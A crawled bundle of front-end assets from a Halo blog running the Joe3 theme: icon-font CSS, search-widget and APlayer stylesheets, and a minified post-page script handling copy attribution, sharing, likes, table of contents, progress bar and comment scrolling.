  content: "\e675";
}

.cz-icon-liuyan:before {
  content: "\e680";
}

.cz-icon-miao:before {
  content: "\e61e";
}

.cz-icon-fenlei5:before {
  content: "\e695";
}

.cz-icon-tongxinsuo:before {
  content: "\e60c";
}

.cz-icon-pengyouquan:before {
  content: "\e667";
}

.cz-icon-tuku:before {
  content: "\e60d";
}

.cz-icon-home:before {
  content: "\e6e8";
}



--- FILE ---
content_type: text/css
request_url: https://www.xzmcz.cn/plugins/PluginSearchWidget/assets/static/style.css?version=1.7.0
body_size: 901
content:
@media (prefers-color-scheme: dark){.color-scheme-auto,[data-color-scheme=auto]{color-scheme:dark;--halo-search-widget-muted-color: #cbd5e1;--halo-search-widget-content-color: #f1f5f9;--halo-search-widget-hit-bg-color: #090a11;--halo-search-widget-modal-bg-color: #15172a;--halo-search-widget-modal-layer-color: #000000cc;--halo-search-widget-base-bg-color: #090a11;--halo-search-widget-divider-color: #1e293b;--halo-search-widget-kbd-border-color: #334155;--halo-search-widget-kbd-shadow: 0px 2px 0px 0px #ffffff1a}}.color-scheme-dark,.dark,[data-color-scheme=dark]{color-scheme:dark;--halo-search-widget-muted-color: #cbd5e1;--halo-search-widget-content-color: #f1f5f9;--halo-search-widget-hit-bg-color: #090a11;--halo-search-widget-modal-bg-color: #15172a;--halo-search-widget-modal-layer-color: #000000cc;--halo-search-widget-base-bg-color: #090a11;--halo-search-widget-divider-color: #1e293b;--halo-search-widget-kbd-border-color: #334155;--halo-search-widget-kbd-shadow: 0px 2px 0px 0px #ffffff1a}


--- FILE ---
content_type: text/css
request_url: https://www.xzmcz.cn/themes/theme-Joe3/assets/lib/APlayer/APlayer.min.css
body_size: 2729
content:
.aplayer{background:#fff;font-family:Arial,Helvetica,sans-serif;margin:5px;box-shadow:0 2px 2px 0 rgba(0,0,0,.07),0 1px 5px 0 rgba(0,0,0,.1);border-radius:2px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;line-height:normal;position:relative}.aplayer *{box-sizing:content-box}.aplayer svg{width:100%;height:100%}.aplayer svg circle,.aplayer svg path{fill:#fff}.aplayer.aplayer-withlist .aplayer-info{border-bottom:1px solid #e9e9e9}.aplayer.aplayer-withlist .aplayer-list{display:block}.aplayer.aplayer-withlist .aplayer-icon-order,.aplayer.aplayer-withlist .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu{display:inline}.aplayer.aplayer-withlrc .aplayer-pic{height:90px;width:90px}.aplayer.aplayer-withlrc .aplayer-info{margin-left:90px;height:90px;padding:10px 7px 0}.aplayer.aplayer-withlrc .aplayer-lrc{display:block}.aplayer.aplayer-narrow{width:66px}.aplayer.aplayer-narrow .aplayer-info,.aplayer.aplayer-narrow .aplayer-list{display:none}.aplayer.aplayer-narrow .aplayer-body,.aplayer.aplayer-narrow .aplayer-pic{height:66px;width:66px}.aplayer.aplayer-fixed{position:fixed;bottom:0;left:0;right:0;margin:0;z-index:99;overflow:visible;max-width:400px;box-shadow:none}.aplayer.aplayer-fixed .aplayer-list{margin-bottom:65px;border:1px solid #eee;border-bottom:none}.aplayer.aplayer-fixed .aplayer-body{position:fixed;bottom:0;left:0;right:0;margin:0;z-index:99;background:#fff;padding-right:18px;transition:all .3s ease;max-width:400px}.aplayer.aplayer-fixed .aplayer-lrc{display:block;position:fixed;bottom:10px;left:0;right:0;margin:0;z-index:98;pointer-events:none;text-shadow:-1px -1px 0 #fff}.aplayer.aplayer-fixed .aplayer-lrc:after,.aplayer.aplayer-fixed .aplayer-lrc:before{display:none}.aplayer.aplayer-fixed .aplayer-info{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0;transition:all .3s ease;border-bottom:none;border-top:1px solid #e9e9e9}.aplayer.aplayer-fixed .aplayer-info .aplayer-music{width:calc(100% - 105px)}.aplayer.aplayer-fixed .aplayer-miniswitcher{display:block}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-info{display:block;-webkit-transform:scaleX(0);transform:scaleX(0)}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body{width:66px!important}.aplayer.aplayer-fixed.aplayer-narrow .aplayer-miniswitcher .aplayer-icon{-webkit-transform:rotateY(0);transform:rotateY(0)}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-lrc,.aplayer.aplayer-fixed .aplayer-icon-play{display:inline-block}.aplayer.aplayer-fixed .aplayer-icon-back,.aplayer.aplayer-fixed .aplayer-icon-forward,.aplayer.aplayer-fixed .aplayer-icon-menu,.aplayer.aplayer-fixed .aplayer-icon-play{position:absolute;bottom:27px;width:20px;height:20px}.aplayer.aplayer-fixed .aplayer-icon-back{right:75px}.aplayer.aplayer-fixed .aplayer-icon-play{right:50px}.aplayer.aplayer-fixed .aplayer-icon-forward{right:25px}.aplayer.aplayer-fixed .aplayer-icon-menu{right:0}.aplayer.aplayer-arrow .aplayer-icon-loop,.aplayer.aplayer-arrow .aplayer-icon-order,.aplayer.aplayer-mobile .aplayer-icon-volume-down{display:none}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-loading-icon{display:block}.aplayer.aplayer-loading .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-body{position:relative}.aplayer .aplayer-icon{width:15px;height:15px;border:none;background-color:transparent;outline:none;cursor:pointer;opacity:.8;vertical-align:middle;padding:0;font-size:12px;margin:0;display:inline-block}.aplayer .aplayer-icon path{transition:all .2s ease-in-out}.aplayer .aplayer-icon-back,.aplayer .aplayer-icon-forward,.aplayer .aplayer-icon-lrc,.aplayer .aplayer-icon-order,.aplayer .aplayer-icon-play{display:none}.aplayer .aplayer-icon-lrc-inactivity svg{opacity:.4}.aplayer .aplayer-icon-forward{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.aplayer .aplayer-lrc-content{display:none}.aplayer .aplayer-pic{position:relative;float:left;height:66px;width:66px;background-size:cover;background-position:50%;transition:all .3s ease;cursor:pointer}.aplayer .aplayer-pic:hover .aplayer-button{opacity:1}.aplayer .aplayer-pic .aplayer-button{position:absolute;border-radius:50%;opacity:.8;text-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);background:rgba(0,0,0,.2);transition:all .1s ease}.aplayer .aplayer-pic .aplayer-button path{fill:#fff}.aplayer .aplayer-pic .aplayer-hide{display:none}.aplayer .aplayer-pic .aplayer-play{width:26px;height:26px;border:2px solid #fff;bottom:50%;right:50%;margin:0 -15px -15px 0}.aplayer .aplayer-pic .aplayer-play svg{position:absolute;top:3px;left:4px;height:20px;width:20px}.aplayer .aplayer-pic .aplayer-pause{width:16px;height:16px;border:2px solid #fff;bottom:4px;right:4px}.aplayer .aplayer-pic .aplayer-pause svg{position:absolute;top:2px;left:2px;height:12px;width:12px}.aplayer .aplayer-info{margin-left:66px;padding:14px 7px 0 10px;height:66px;box-sizing:border-box}.aplayer .aplayer-info .aplayer-music{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0 0 13px 5px;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:default;padding-bottom:2px;height:20px}.aplayer .aplayer-info .aplayer-music .aplayer-title{font-size:14px}.aplayer .aplayer-info .aplayer-music .aplayer-author{font-size:12px;color:#666}.aplayer .aplayer-info .aplayer-controller{position:relative;display:flex}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap{margin:0 0 0 5px;padding:4px 0;cursor:pointer!important;flex:1}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap:hover .aplayer-bar .aplayer-played .aplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar{position:relative;height:2px;width:100%;background:#cdcdcd}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded{position:absolute;left:0;top:0;bottom:0;background:#aaa;height:2px;transition:all .5s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played{position:absolute;left:0;top:0;bottom:0;height:2px}.aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:10px;width:10px;border-radius:50%;cursor:pointer;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.aplayer .aplayer-info .aplayer-controller .aplayer-time{position:relative;right:0;bottom:4px;height:17px;color:#999;font-size:11px;padding-left:7px}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner{vertical-align:middle}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon{cursor:pointer;transition:all .2s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon path{fill:#666}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-loop{margin-right:2px}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover path{fill:#000}.aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu,.aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap{position:relative;display:inline-block;margin-left:3px;cursor:pointer!important}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap{position:absolute;bottom:15px;right:-3px;width:25px;height:0;z-index:99;overflow:hidden;transition:all .2s ease-in-out}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap.aplayer-volume-bar-wrap-active{height:40px}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar{position:absolute;bottom:0;right:10px;width:5px;height:35px;background:#aaa;border-radius:2.5px;overflow:hidden}.aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume{position:absolute;bottom:0;right:0;width:5px;transition:all .1s ease}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon{display:none}.aplayer .aplayer-info .aplayer-controller .aplayer-loading-icon svg{position:absolute;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.aplayer .aplayer-lrc{display:none;position:relative;height:30px;text-align:center;overflow:hidden;margin:-10px 0 7px}.aplayer .aplayer-lrc:before{top:0;height:10%;background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#00ffffff",GradientType=0)}.aplayer .aplayer-lrc:after,.aplayer .aplayer-lrc:before{position:absolute;z-index:1;display:block;overflow:hidden;width:100%;content:" "}.aplayer .aplayer-lrc:after{bottom:0;height:33%;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.8));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#ccffffff",GradientType=0)}.aplayer .aplayer-lrc p{font-size:12px;color:#666;line-height:16px!important;height:16px!important;padding:0!important;margin:0!important;transition:all .5s ease-out;opacity:.4;overflow:hidden}.aplayer .aplayer-lrc p.aplayer-lrc-current{opacity:1;overflow:visible;height:auto!important;min-height:16px}.aplayer .aplayer-lrc.aplayer-lrc-hide{display:none}.aplayer .aplayer-lrc .aplayer-lrc-contents{width:100%;transition:all .5s ease-out;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;cursor:default}.aplayer .aplayer-list{overflow:auto;transition:all .5s ease;will-change:height;display:none;overflow:hidden}.aplayer .aplayer-list.aplayer-list-hide{max-height:0!important}.aplayer .aplayer-list ol{list-style-type:none;margin:0;padding:0;overflow-y:auto}.aplayer .aplayer-list ol::-webkit-scrollbar{width:5px}.aplayer .aplayer-list ol::-webkit-scrollbar-thumb{border-radius:3px;background-color:#eee}.aplayer .aplayer-list ol::-webkit-scrollbar-thumb:hover{background-color:#ccc}.aplayer .aplayer-list ol li{position:relative;height:32px;line-height:32px;padding:0 15px;font-size:12px;border-top:1px solid #e9e9e9;cursor:pointer;transition:all .2s ease;overflow:hidden;margin:0}.aplayer .aplayer-list ol li:first-child{border-top:none}.aplayer .aplayer-list ol li:hover{background:#efefef}.aplayer .aplayer-list ol li.aplayer-list-light{background:#e9e9e9}.aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur{display:inline-block}.aplayer .aplayer-list ol li .aplayer-list-cur{display:none;width:3px;height:22px;position:absolute;left:0;top:5px;cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-index{color:#666;margin-right:12px;cursor:pointer}.aplayer .aplayer-list ol li .aplayer-list-author{color:#666;float:right;cursor:pointer}.aplayer .aplayer-notice{opacity:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:12px;border-radius:4px;padding:5px 10px;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none;background-color:#f4f4f5;color:#909399}.aplayer .aplayer-miniswitcher{display:none;position:absolute;top:0;right:0;bottom:0;height:100%;background:#e6e6e6;width:18px;border-radius:0 2px 2px 0}.aplayer .aplayer-miniswitcher .aplayer-icon{height:100%;width:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);transition:all .3s ease}.aplayer .aplayer-miniswitcher .aplayer-icon path{fill:#666}.aplayer .aplayer-miniswitcher .aplayer-icon:hover path{fill:#000}@-webkit-keyframes aplayer-roll{0%{left:0}to{left:-100%}}@keyframes aplayer-roll{0%{left:0}to{left:-100%}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.xzmcz.cn/themes/theme-Joe3/assets/js/min/post.min.js?v=1.4.0
body_size: 3262
content:
!function(){"use strict";const e={limited:!1,initCopy(){if("false"===PageAttrs.metas_enable_copy||!ThemeConfig.enable_copy)return;const e=location.href,t=$(".joe_detail").attr("data-author"),o=$(".joe_detail .joe_detail__title").text(),i=$("html head meta[name=description]").attr("content");$(".joe_detail__article").on("copy",(function(a){const n=window.getSelection(),l=n.toString().replace(/<已自动折叠>/g,""),s=(ThemeConfig.enable_copy_right_text?ThemeConfig.copy_right_text||`\r\n\r\n====================================\r\n文章作者： ${t}\r\n文章来源： ${ThemeConfig.blog_title}(${ThemeConfig.blog_url})\r\n文章标题： ${o}\r\n文章链接： ${e}\r\n版权声明： 内容遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接及本声明。`:"").replace(/{postUrl}/g,e).replace(/{postTitle}/g,o).replace(/{postAuthor}/g,t).replace(/{BlogTitle}/g,ThemeConfig.blog_title).replace(/{BlogUrl}/g,ThemeConfig.blog_url).replace(/{postDescription}/g,i);if(window.clipboardData){const e=l+s;return window.clipboardData.setData("Text",e),!1}{const e=document.body,t=l+s,o=document.createElement("pre");o.style.position="absolute",o.style.left="-99999px",e.appendChild(o),o.innerText=t,n.selectAllChildren(o),setTimeout((function(){e.removeChild(o)}),0)}}))},initShare(){"false"!==PageAttrs.metas_enable_share&&ThemeConfig.enable_share&&(ThemeConfig.enable_share_link&&$(".icon-share-link").length&&$(".icon-share-link").each(((e,t)=>{const o=$(t)[0],i=o.dataset.postTitle,a=o.dataset.postDescription,n=o.dataset.postAuthor,l=o.dataset.template;let s=window.location.href;l&&(s=l.replace(/{postUrl}/g,location.href).replace(/{postTitle}/g,i).replace(/{postAuthor}/g,n).replace(/{postDescription}/g,a).replace(/{BlogTitle}/g,ThemeConfig.blog_title).replace(/{BlogUrl}/g,ThemeConfig.blog_url),/{postUrl}/.test(l)||(s+=` ，文章链接: ${location.href}`)),new ClipboardJS(o,{text:()=>s}).on("success",(()=>Qmsg.success("文章链接已复制")))})),ThemeConfig.enable_share_weixin&&$(".qrcode_wx").length&&$(".qrcode_wx").qrcode({width:140,height:140,render:"canvas",typeNumber:-1,correctLevel:0,background:"#ffffff",foreground:"#000000",text:location.href}))},initLike(){if("false"===PageAttrs.metas_enable_like||!ThemeConfig.enable_like||!$(".joe_detail__agree").length)return;const e=$(".joe_detail").attr("data-cid"),t=+($(".joe_detail").attr("data-clikes")||0);let o=localStorage.getItem(encryption("agree"))?JSON.parse(decrypt(localStorage.getItem(encryption("agree")))):[],i=o.includes(e);const a=$(".joe_detail__agree, .post-operate-like"),n=a.find(".icon-like"),l=a.find(".icon-unlike"),s=a.find(".nums");i?l.addClass("active"):n.addClass("active"),s.html(t);let r=!1;n.on("click",(function(c){c.stopPropagation(),r||(r=!0,o=localStorage.getItem(encryption("agree"))?JSON.parse(decrypt(localStorage.getItem(encryption("agree")))):[],i=o.includes(e),$.ajax({url:"/apis/api.halo.run/v1alpha1/trackers/upvote",type:"post",contentType:"application/json; charset=utf-8",data:JSON.stringify({group:"content.halo.run",plural:"posts",name:e})}).then((r=>{let c=t;if(i){c--;const t=o.findIndex((t=>t===e));o.splice(t,1),l.removeClass("active"),n.addClass("active"),a.removeClass("active")}else c++,o.push(e),n.removeClass("active"),l.addClass("active"),a.addClass("active");const d=encryption("agree"),h=encryption(JSON.stringify(o));localStorage.setItem(d,h),s.html(c).show()})).catch((e=>{r=!1})))}))},initToc(t){if("false"===PageAttrs.metas_enable_toc||!ThemeConfig.enable_toc||!$(".toc-container").length)return;if("true"===PageAttrs.metas_use_raw_content)return $("#js-toc").html('<div class="toc-nodata">暂不支持解析原始内容目录</div>'),void $(".toc-container").show();if("true"===PageAttrs.metas_enable_read_limit&&!t&&e.limited)return $("#js-toc").html('<div class="toc-nodata">文章内容不完整，目录仅评论后可见</div>'),void $(".toc-container").show();const o=$("html"),i=$(".joe_header__mask"),a=$(".joe_action .toc"),n=$(".joe_header__toc"),l=$("#js-toc"),s=$("#js-toc-mobile");tocbot.init({tocSelector:Joe.isMobile?"#js-toc-mobile":"#js-toc",contentSelector:".joe_detail__article",ignoreSelector:".js-toc-ignore",headingSelector:"h1,h2,h3,h4,h5,h6",collapseDepth:+(PageAttrs.metas_toc_depth||ThemeConfig.toc_depth||0),scrollSmooth:!0,includeTitleTags:!0,hasInnerContainers:!1,headingsOffset:80,scrollSmoothOffset:-80,positionFixedSelector:".toc-container",positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",onClick:function(e){Joe.isMobile&&(o.removeClass("disable-scroll"),n.removeClass("active"),i.removeClass("active slideout")),window.tocPhase=!0},scrollEndCallback:function(e){window.tocPhase=null}}),Joe.isMobile?!s.children().length&&s.html('<div class="toc-nodata"><em></em>暂无目录</div>'):!l.children().length&&l.html('<div class="toc-nodata">暂无目录</div>'),Joe.isMobile&&(a.show(),a.on("click",(()=>{window.sessionStorage.setItem("lastScroll",o.scrollTop()),o.addClass("disable-scroll"),i.addClass("active slideout"),n.addClass("active")}))),$(".toc-container").show()},initAsideOperate(){if($(".post-operate-comment").on("click",(function(e){const t=document.querySelector(".joe_comment"),o=document.querySelector(".joe_header");if(!t||!o)return;if(e.stopPropagation(),!Boolean(document.querySelector('[id*="comment-"]'))&&!Boolean(document.querySelector("#waline")))return void Qmsg.warning("评论功能不可用！");const i=t.offsetTop-o.offsetHeight-15;window.scrollTo({top:i})})),Joe.isMobile)return;const e=$(".aside_operations"),t=$(".joe_detail__agree,.joe_detail__operate-share,.joe_detail__operate .joe_donate"),o=o=>{$(".joe_post")[0].getBoundingClientRect().left<75?(e.hide(),t.show()):(e.show(),t.hide())};o(),window.addEventListener("resize",Utils.throttle(o),500)},initProgress(){if(!ThemeConfig.enable_progress_bar)return;$(window).off("scroll");const e=$(".joe_progress_bar");let t,o,i;$(window).on("scroll",(function(a){a.stopPropagation(),t=$(window).height(),o=$("body").height(),i=o-t,window.requestAnimationFrame((function(){const t=Math.max(0,Math.min(1,$(window).scrollTop()/i));var o;o=t,e.css("width",100*o+"%")}))}))},initVideo(){if($(".joe_detail__article-video").length){const e=$(".joe_detail__article-video .play iframe").attr("data-player");$(".joe_detail__article-video .episodes .item").on("click",(function(t){t.stopPropagation(),$(this).addClass("active").siblings().removeClass("active");const o=$(this).attr("data-src");$(".joe_detail__article-video .play iframe").attr({src:e+o})})),$(".joe_detail__article-video .episodes .item").first().click()}},async jumpToComment(){if(ThemeConfig.enable_clean_mode||!ThemeConfig.enable_comment||"false"===PageAttrs.metas_enable_comment)return;const{cid:e="",p:t=""}=Utils.getUrlParams();if(e){await Utils.sleep(1e3);try{const o=document.getElementsByTagName("halo-comment");if(!o)return;const i=$(o[0].shadowRoot.getElementById("halo-comment")).find("#comment-"+e);if(!i)return;const a=i.offset().top-50;window.scrollTo({top:a});const n=i.find(".markdown-content").eq(0);n.addClass("blink"),await Utils.sleep(2e3),n.removeClass("blink"),window.history.replaceState(null,null,t?`?p=${t}`:location.origin+location.pathname),tocbot.refresh()}catch(e){console.info(e)}}}};!function(){const t=["jumpToComment"];document.addEventListener("DOMContentLoaded",(function(){Object.keys(e).forEach((o=>!t.includes(o)&&"function"==typeof e[o]&&e[o]()))})),window.addEventListener("load",(function(){1===t.length?e[t[0]]():t.forEach((t=>"loadingBar"!==t&&e[t]&&e[t]()))}))}()}();
